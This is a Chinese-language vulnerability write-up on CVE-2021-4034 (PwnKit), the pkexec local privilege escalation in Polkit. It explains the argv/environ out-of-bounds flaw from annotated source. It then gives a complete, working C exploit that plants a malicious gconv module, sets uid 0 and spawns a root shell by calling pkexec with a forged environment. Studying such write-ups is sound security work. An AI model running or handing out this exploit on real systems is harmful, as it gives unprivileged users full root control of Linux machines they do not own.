pkexec 本地提权

CVE-2021-4034

简介

Polkit是一个用于控制类Unix系统中控制系统范围权限的组件,它为非特权进程与特权进程的通信提供了一种有组织的方式。

pkexec是Polkit开源应用框架的一部分,它负责协商特权进程和非特权进程之间的互动,允许授权用户以另一个用户的身份执行命令,和 sudo 等程序不同,Polkit 并没有赋予进程完全的 root 权限,而是通过一个集中的策略系统进行更精细的授权。



pkexec是一个suid文件:



- pkexec执行

whoami:



- 输入root认证密码后:

漏洞信息

当前版本的 pkexec 无法正确处理调用参数计数,并最终尝试将环境变量作为命令执行。攻击者可以通过控制环境变量来利用这一点,从而诱导 pkexec 执行任意代码。

影响范围:

影响2009年 - 今的版本(当前0.105)

复现环境

漏洞原理

int

main (int argc, char *argv[])

{

··· ···

··· ···

// 从1开始

for (n = 1; n < (guint) argc; n++)

{

if (strcmp (argv[n], "--help") == 0)

{

opt_show_help = TRUE;

}

else

{

break;

}

}

··· ···

g_assert (argv[argc] == NULL);

path = g_strdup (argv[n]); //获取要执行的命令

if (path == NULL)

{

···

}

if (path[0] != '/')

{

// 该函数根据PATH环境变量寻找要执行命令的绝对路径

s = g_find_program_in_path (path);

if (s == NULL)

{

···

}

g_free (path);

argv[n] = path = s;//获取到地址后,修改命令行参数

}

··· ···

··· ···

大致是这样的流程:

- 从

1开始获取参数值,表明默认在pkexec后会跟着一个要执行的命令,例如pkexec whoami - 匹配到命令后传入

g_find_program_in_path函数,该函数负责根据PATH环境变量寻找要执行命令的绝对路径,例如/usr/bin/whoami - 最后写回命令行参数,就可以执行

Linux二进制程序运行时会将命令行参数argv[]和环境变量environ[]放到栈底部,并且argv[] 和 environ[] 是连续的。

当以命令行启动pkexec,arg[0]=‘pkexec’,arg[1]='\x00',运行正常。但是当以execve函数启动的pkexec ,不带任何其他参数,那么argv[0] 为''\x00',argv[1] 环境变量就会越界到 environ[0]。

那么利用思路就是以execve函数启动pkexec,且不带参数,并伪造环境变量。





漏洞利用

POC中最终寻找到的是GCONV_PATH环境变量,利用其完成恶意so文件加载并执行恶意代码。

exp:

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

char *shell =

"#include <stdio.h>\n"

"#include <stdlib.h>\n"

"#include <unistd.h>\n\n"

"void gconv() {}\n"

"void gconv_init() {\n"

" setuid(0); setgid(0);\n"

" seteuid(0); setegid(0);\n"

" system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n"

" exit(0);\n"

"}";

int main(int argc, char *argv[]) {

FILE *fp;

system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");

system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules");

fp = fopen("pwnkit/pwnkit.c", "w");

fprintf(fp, "%s", shell);

fclose(fp);

system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC");

char *env[] = { "pwnkit", "PATH=GCONV_PATH=.", "CHARSET=PWNKIT", "SHELL=pwnkit", NULL };

execve("/usr/bin/pkexec", (char*[]){NULL}, env);

}